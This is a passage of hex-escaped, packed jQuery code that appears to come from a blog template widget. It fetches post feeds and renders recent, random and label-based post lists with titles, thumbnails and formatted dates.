\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x7b\x31\x41\x3a\x61\x5b\x36\x79\x5d\x2b\x36\x4b\x2c\x31\x43\x3a\x61\x5b\x31\x75\x5d\x2c\x31\x44\x3a\x61\x5b\x31\x42\x5d\x2c\x31\x7a\x3a\x77\x28\x47\x29\x7b\x6f\x20\x4e\x3d\x61\x5b\x31\x38\x5d\x3b\x6f\x20\x33\x70\x3d\x61\x5b\x36\x55\x5d\x3b\x31\x66\x28\x6f\x20\x6c\x3d\x30\x3b\x6c\x3c\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6c\x2b\x2b\x29\x7b\x4d\x28\x6c\x3d\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x31\x4d\x7d\x3b\x31\x66\x28\x6f\x20\x31\x79\x3d\x30\x3b\x31\x79\x3c\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x31\x79\x2b\x2b\x29\x7b\x4d\x28\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x31\x79\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x58\x5d\x29\x7b\x4e\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x31\x79\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x4d\x7d\x7d\x3b\x4d\x28\x61\x5b\x31\x50\x5d\x34\x44\x20\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x29\x7b\x6f\x20\x4f\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x50\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x7d\x57\x7b\x4d\x28\x61\x5b\x34\x49\x5d\x34\x44\x20\x36\x57\x29\x7b\x6f\x20\x4f\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x34\x49\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x7d\x57\x7b\x6f\x20\x4f\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x6f\x20\x33\x74\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x4f\x3d\x4f\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x33\x74\x2c\x61\x5b\x31\x38\x5d\x29\x3b\x4d\x28\x4f\x5b\x61\x5b\x30\x5d\x5d\x3e\x37\x30\x29\x7b\x4f\x3d\x61\x5b\x31\x38\x5d\x2b\x4f\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x35\x30\x29\x2b\x61\x5b\x34\x58\x5d\x7d\x3b\x6f\x20\x31\x62\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x34\x6b\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x34\x70\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x36\x59\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x33\x6f\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x34\x70\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x36\x53\x5d\x5d\x5b\x61\x5b\x37\x33\x5d\x5d\x3b\x4d\x28\x33\x6f\x5b\x61\x5b\x31\x47\x5d\x5d\x28\x61\x5b\x36\x4d\x5d\x29\x29\x7b\x6f\x20\x33\x6e\x3d\x61\x5b\x34\x6f\x5d\x7d\x57\x7b\x4d\x28\x33\x6f\x5b\x61\x5b\x31\x47\x5d\x5d\x28\x61\x5b\x36\x4c\x5d\x29\x29\x7b\x6f\x20\x33\x6e\x3d\x61\x5b\x34\x6f\x5d\x7d\x57\x7b\x6f\x20\x33\x6e\x3d\x33\x6f\x7d\x7d\x3b\x33\x70\x2b\x3d\x61\x5b\x36\x52\x5d\x2b\x33\x6e\x2b\x61\x5b\x36\x73\x5d\x2b\x4e\x2b\x61\x5b\x31\x63\x5d\x2b\x34\x6b\x2b\x61\x5b\x36\x72\x5d\x2b\x4f\x2b\x61\x5b\x35\x54\x5d\x7d\x3b\x33\x70\x2b\x3d\x61\x5b\x33\x75\x5d\x3b\x24\x28\x61\x5b\x34\x4c\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x4d\x28\x24\x28\x4a\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x5b\x61\x5b\x31\x47\x5d\x5d\x28\x61\x5b\x35\x56\x5d\x29\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x33\x70\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x64\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x7b\x31\x41\x3a\x61\x5b\x33\x7a\x5d\x2c\x31\x43\x3a\x61\x5b\x31\x75\x5d\x2c\x31\x44\x3a\x61\x5b\x31\x42\x5d\x2c\x31\x7a\x3a\x77\x28\x31\x69\x29\x7b\x31\x69\x3d\x31\x69\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x2d\x33\x2c\x31\x69\x3d\x32\x41\x5b\x61\x5b\x33\x76\x5d\x5d\x28\x32\x41\x5b\x61\x5b\x33\x61\x5d\x5d\x28\x29\x2a\x28\x31\x69\x2d\x30\x2b\x31\x29\x29\x2b\x30\x2c\x30\x3d\x3d\x31\x69\x26\x26\x28\x31\x69\x3d\x32\x41\x5b\x61\x5b\x33\x76\x5d\x5d\x28\x32\x41\x5b\x61\x5b\x33\x61\x5d\x5d\x28\x29\x2a\x28\x31\x69\x2d\x30\x2b\x31\x29\x29\x2b\x31\x29\x2c\x31\x69\x3d\x3d\x30\x26\x26\x28\x31\x69\x3d\x3d\x31\x29\x2c\x24\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x7b\x31\x41\x3a\x61\x5b\x34\x5a\x5d\x2b\x31\x69\x2b\x61\x5b\x35\x4c\x5d\x2b\x35\x4f\x2c\x31\x43\x3a\x61\x5b\x31\x75\x5d\x2c\x31\x44\x3a\x61\x5b\x31\x42\x5d\x2c\x31\x7a\x3a\x77\x28\x47\x29\x7b\x6f\x20\x4e\x3d\x61\x5b\x31\x38\x5d\x3b\x6f\x20\x33\x71\x3d\x61\x5b\x33\x4e\x5d\x3b\x31\x66\x28\x6f\x20\x6c\x3d\x30\x3b\x6c\x3c\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6c\x2b\x2b\x29\x7b\x31\x66\x28\x6f\x20\x50\x3d\x30\x3b\x50\x3c\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4d\x28\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x58\x5d\x29\x7b\x4e\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x4d\x7d\x7d\x3b\x6f\x20\x31\x62\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x55\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x6b\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2c\x31\x73\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x6e\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x6f\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x65\x3d\x31\x5a\x5b\x31\x59\x28\x31\x6e\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x64\x5d\x2b\x31\x6f\x2b\x61\x5b\x32\x6f\x5d\x2b\x31\x73\x3b\x6f\x20\x4f\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x50\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x31\x72\x3d\x24\x28\x61\x5b\x32\x6d\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4f\x29\x3b\x4d\x28\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x29\x3e\x2d\x31\x7c\x7c\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x32\x52\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x6e\x5d\x5d\x5b\x61\x5b\x32\x6a\x5d\x5d\x3b\x6f\x20\x51\x3d\x32\x52\x7d\x57\x7b\x4d\x28\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x75\x3d\x31\x72\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x3b\x6f\x20\x51\x3d\x75\x7d\x57\x7b\x6f\x20\x51\x3d\x31\x57\x7d\x7d\x3b\x33\x71\x2b\x3d\x61\x5b\x34\x65\x5d\x2b\x4e\x2b\x61\x5b\x31\x71\x5d\x2b\x51\x2b\x61\x5b\x33\x5a\x5d\x2b\x4e\x2b\x61\x5b\x31\x63\x5d\x2b\x31\x62\x2b\x61\x5b\x32\x72\x5d\x2b\x31\x65\x2b\x61\x5b\x33\x66\x5d\x7d\x3b\x33\x71\x2b\x3d\x61\x5b\x33\x75\x5d\x3b\x24\x28\x61\x5b\x35\x64\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x4d\x28\x24\x28\x4a\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x5b\x61\x5b\x31\x47\x5d\x5d\x28\x61\x5b\x35\x5a\x5d\x29\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x33\x71\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x54\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x36\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x65\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x69\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x68\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x66\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x61\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x7b\x31\x41\x3a\x61\x5b\x33\x7a\x5d\x2c\x31\x43\x3a\x61\x5b\x31\x75\x5d\x2c\x31\x44\x3a\x61\x5b\x31\x42\x5d\x2c\x31\x7a\x3a\x77\x28\x35\x62\x29\x7b\x24\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x7b\x31\x41\x3a\x61\x5b\x36\x6c\x5d\x2b\x36\x6b\x2c\x31\x43\x3a\x61\x5b\x31\x75\x5d\x2c\x31\x44\x3a\x61\x5b\x31\x42\x5d\x2c\x31\x7a\x3a\x77\x28\x47\x29\x7b\x6f\x20\x4e\x3d\x61\x5b\x31\x38\x5d\x3b\x6f\x20\x33\x73\x3d\x61\x5b\x33\x4e\x5d\x3b\x31\x66\x28\x6f\x20\x6c\x3d\x30\x3b\x6c\x3c\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6c\x2b\x2b\x29\x7b\x31\x66\x28\x6f\x20\x50\x3d\x30\x3b\x50\x3c\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4d\x28\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x58\x5d\x29\x7b\x4e\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x4d\x7d\x7d\x3b\x6f\x20\x31\x62\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x55\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x6b\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2c\x31\x73\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x6e\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x6f\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x65\x3d\x31\x5a\x5b\x31\x59\x28\x31\x6e\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x64\x5d\x2b\x31\x6f\x2b\x61\x5b\x32\x6f\x5d\x2b\x31\x73\x3b\x6f\x20\x4f\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x50\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x31\x72\x3d\x24\x28\x61\x5b\x32\x6d\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4f\x29\x3b\x4d\x28\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x29\x3e\x2d\x31\x7c\x7c\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x32\x52\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x6e\x5d\x5d\x5b\x61\x5b\x32\x6a\x5d\x5d\x3b\x6f\x20\x51\x3d\x32\x52\x7d\x57\x7b\x4d\x28\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x75\x3d\x31\x72\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x3b\x6f\x20\x51\x3d\x75\x7d\x57\x7b\x6f\x20\x51\x3d\x31\x57\x7d\x7d\x3b\x33\x73\x2b\x3d\x61\x5b\x34\x65\x5d\x2b\x4e\x2b\x61\x5b\x31\x71\x5d\x2b\x51\x2b\x61\x5b\x33\x5a\x5d\x2b\x4e\x2b\x61\x5b\x31\x63\x5d\x2b\x31\x62\x2b\x61\x5b\x32\x72\x5d\x2b\x31\x65\x2b\x61\x5b\x33\x66\x5d\x7d\x3b\x33\x73\x2b\x3d\x61\x5b\x33\x75\x5d\x3b\x24\x28\x61\x5b\x35\x61\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x4d\x28\x24\x28\x4a\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x5b\x61\x5b\x31\x47\x5d\x5d\x28\x61\x5b\x36\x6e\x5d\x29\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x33\x73\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x54\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x36\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x65\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x69\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x68\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x66\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x68\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x6f\x20\x31\x4f\x3d\x24\x28\x4a\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x78\x5d\x29\x3b\x24\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x7b\x31\x41\x3a\x61\x5b\x32\x59\x5d\x2b\x31\x4f\x2b\x61\x5b\x33\x69\x5d\x2b\x36\x71\x2c\x31\x43\x3a\x61\x5b\x31\x75\x5d\x2c\x31\x44\x3a\x61\x5b\x31\x42\x5d\x2c\x31\x7a\x3a\x77\x28\x47\x29\x7b\x6f\x20\x4e\x3d\x61\x5b\x31\x38\x5d\x3b\x6f\x20\x33\x6d\x3d\x61\x5b\x33\x4e\x5d\x3b\x31\x66\x28\x6f\x20\x6c\x3d\x30\x3b\x6c\x3c\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6c\x2b\x2b\x29\x7b\x31\x66\x28\x6f\x20\x50\x3d\x30\x3b\x50\x3c\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4d\x28\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x58\x5d\x29\x7b\x4e\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x4d\x7d\x7d\x3b\x6f\x20\x31\x62\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x55\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x6b\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2c\x31\x73\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x6e\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x6f\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x65\x3d\x31\x5a\x5b\x31\x59\x28\x31\x6e\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x64\x5d\x2b\x31\x6f\x2b\x61\x5b\x32\x6f\x5d\x2b\x31\x73\x3b\x6f\x20\x58\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x42\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x47\x5d\x5d\x3b\x6f\x20\x4f\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x50\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x31\x72\x3d\x24\x28\x61\x5b\x32\x6d\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4f\x29\x3b\x4d\x28\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x29\x3e\x2d\x31\x7c\x7c\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x32\x52\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x6e\x5d\x5d\x5b\x61\x5b\x32\x6a\x5d\x5d\x3b\x6f\x20\x51\x3d\x32\x52\x7d\x57\x7b\x4d\x28\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x75\x3d\x31\x72\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x3b\x6f\x20\x51\x3d\x75\x7d\x57\x7b\x6f\x20\x51\x3d\x31\x57\x7d\x7d\x3b\x33\x6d\x2b\x3d\x61\x5b\x34\x65\x5d\x2b\x4e\x2b\x61\x5b\x31\x71\x5d\x2b\x51\x2b\x61\x5b\x33\x5a\x5d\x2b\x4e\x2b\x61\x5b\x31\x63\x5d\x2b\x31\x62\x2b\x61\x5b\x32\x72\x5d\x2b\x31\x65\x2b\x61\x5b\x33\x66\x5d\x7d\x3b\x33\x6d\x2b\x3d\x61\x5b\x33\x75\x5d\x3b\x24\x28\x61\x5b\x35\x68\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x6f\x20\x32\x77\x3d\x24\x28\x4a\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x78\x5d\x29\x3b\x4d\x28\x32\x77\x3d\x3d\x31\x4f\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x33\x6d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x54\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x36\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x